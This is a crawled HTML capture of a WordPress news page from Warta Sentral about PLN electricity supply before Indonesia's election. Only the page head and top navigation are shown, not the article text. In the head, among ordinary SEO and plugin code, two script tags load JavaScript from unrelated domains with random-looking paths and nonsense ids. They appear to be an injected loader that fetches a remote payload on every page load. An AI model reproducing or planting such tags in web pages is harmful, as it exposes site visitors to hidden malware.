

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/
body_size: 112988
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman - Warta Sentral</title>
	<link rel="canonical" href="https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman - Warta Sentral" />
	<meta property="og:description" content="Wartasentral.com, Depok &#8211; Menjelang hari pelaksanaan Pemilihan Umum (Pemilu), PT PLN (Persero) Unit Induk Transmisi..." />
	<meta property="og:url" content="https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/" />
	<meta property="og:site_name" content="Warta Sentral" />
	<meta property="article:published_time" content="2024-02-13T06:29:32+00:00" />
	<meta property="og:image" content="https://wartasentral.com/wp-content/uploads/2024/02/IMG_20240213_132438.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="905" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/#article","isPartOf":{"@id":"https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/"},"author":{"name":"admin","@id":"https://wartasentral.com/#/schema/person/0efcf2c8e34b7b7a7b37515719161ef7"},"headline":"Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman","datePublished":"2024-02-13T06:29:32+00:00","mainEntityOfPage":{"@id":"https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/"},"wordCount":309,"commentCount":0,"publisher":{"@id":"https://wartasentral.com/#organization"},"keywords":["pemilu","PLN","Warta Sentral"],"articleSection":["Ragam"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/#respond"]}]},{"@type":"WebPage","@id":"https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/","url":"https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/","name":"Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman - Warta Sentral","isPartOf":{"@id":"https://wartasentral.com/#website"},"datePublished":"2024-02-13T06:29:32+00:00","breadcrumb":{"@id":"https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/"]}]},{"@type":"BreadcrumbList","@id":"https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wartasentral.com/"},{"@type":"ListItem","position":2,"name":"Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman"}]},{"@type":"WebSite","@id":"https://wartasentral.com/#website","url":"https://wartasentral.com/","name":"Warta Sentral","description":"","publisher":{"@id":"https://wartasentral.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wartasentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://wartasentral.com/#organization","name":"Warta Sentral","url":"https://wartasentral.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://wartasentral.com/#/schema/logo/image/","url":"https://wartasentral.com/wp-content/uploads/2024/01/cropped-cropped-WS-2-1.png","contentUrl":"https://wartasentral.com/wp-content/uploads/2024/01/cropped-cropped-WS-2-1.png","width":512,"height":75,"caption":"Warta Sentral"},"image":{"@id":"https://wartasentral.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://wartasentral.com/#/schema/person/0efcf2c8e34b7b7a7b37515719161ef7","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://wartasentral.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2adcc3348a5b4562c64d2b0c8bb5163b32a491b596b2d757f367fecf68cd254c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2adcc3348a5b4562c64d2b0c8bb5163b32a491b596b2d757f367fecf68cd254c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://wartasentral.com"],"url":"https://wartasentral.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warta Sentral &raquo; Feed" href="https://wartasentral.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Sentral &raquo; Umpan Komentar" href="https://wartasentral.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Sentral &raquo; Jelang Hari Pemilu, Didik Fauzi Dakhlan Pastikan Pasokan Listrik Aman Umpan Komentar" href="https://wartasentral.com/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wartasentral.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wartasentral.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://wartasentral.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://wartasentral.com/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#ff0202;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://wartasentral.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://wartasentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wartasentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://wartasentral.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://wartasentral.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartasentral.com/wp-json/wp/v2/posts/1076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartasentral.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wartasentral.com/?p=1076' />
<link rel="pingback" href="https://wartasentral.com/xmlrpc.php"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1955121993129451"
     crossorigin="anonymous"></script>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wartasentral.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<meta name="google-site-verification" content="xxJxOpDRosO8aW11JolT8AcHSpkbkD6v3EWLhhPYk3I" />
</head><link rel="icon" href="https://wartasentral.com/wp-content/uploads/2024/01/cropped-WS-2-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://wartasentral.com/wp-content/uploads/2024/01/cropped-WS-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wartasentral.com/wp-content/uploads/2024/01/cropped-WS-2-1.png" />
<meta name="msapplication-TileImage" content="https://wartasentral.com/wp-content/uploads/2024/01/cropped-WS-2-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1076 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://wartasentral.com/dampingi-wali-kota-sidak-bangunan-illegal-plt-kadis-pupr-depok-siap-jaga-kelestarian-situ-7-muara/" class="gmr-recent-marquee" title="Dampingi Wali Kota Sidak Bangunan Illegal, Plt Kadis PUPR Depok Siap Jaga Kelestarian Situ 7 Muara">Dampingi Wali Kota Sidak Bangunan Illegal, Plt Kadis PUPR Depok Siap Jaga Kelestarian Situ 7 Muara</a>
								<a href="https://wartasentral.com/awal-2026-jajaran-divisi-swi-depok-diminta-kembali-fokus-laksanakan-tugasnya/" class="gmr-recent-marquee" title="Awal 2026, Jajaran Divisi SWI Depok Diminta Kembali Fokus Laksanakan Tugasnya">Awal 2026, Jajaran Divisi SWI Depok Diminta Kembali Fokus Laksanakan Tugasnya</a>
								<a href="https://wartasentral.com/selamatkan-situ-tujuh-muara-wali-kota-depok-instruksikan-satpol-pp-bongkar-bangunan-illegal/" class="gmr-recent-marquee" title="Selamatkan Situ Tujuh Muara, Wali Kota Depok Instruksikan Satpol PP Bongkar Bangunan Illegal">Selamatkan Situ Tujuh Muara, Wali Kota Depok Instruksikan Satpol PP Bongkar Bangunan Illegal</a>
								<a href="https://wartasentral.com/pemkot-depok-harapkan-bkprmi-terus-bersinergi-bina-generasi-muda-islami/" class="gmr-recent-marquee" title="Pemkot Depok Harapkan BKPRMI Terus Bersinergi Bina Generasi Muda Islami">Pemkot Depok Harapkan BKPRMI Terus Bersinergi Bina Generasi Muda Islami</a>
								<a href="https://wartasentral.com/fuad-fraksi-pkb-dprd-depok-dari-harapan-representasi-ke-krisis-etika-politik/" class="gmr-recent-marquee" title="Fuad: Fraksi PKB DPRD Depok, Dari Harapan Representasi ke Krisis Etika Politik">Fuad: Fraksi PKB DPRD Depok, Dari Harapan Representasi ke Krisis Etika Politik</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://wartasentral.com/" title="Warta Sentral" rel="home"><img class="custom-logo" src="https://wartasentral.com/wp-content/uploads/2024/01/cropped-cropped-WS-2-1.png" width="512" height="75" alt="Warta Sentral" loading="lazy" /></a></div><a href="https://wartasentral.com/indeks/" class="topnav-button nomobile heading-text" title="Indeks">Indeks</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://wartasentral.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://wartasentral.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
